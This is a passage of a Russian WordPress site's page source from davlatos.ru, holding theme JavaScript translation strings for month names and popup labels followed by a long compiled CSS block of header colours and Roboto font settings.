var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="574449accc";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
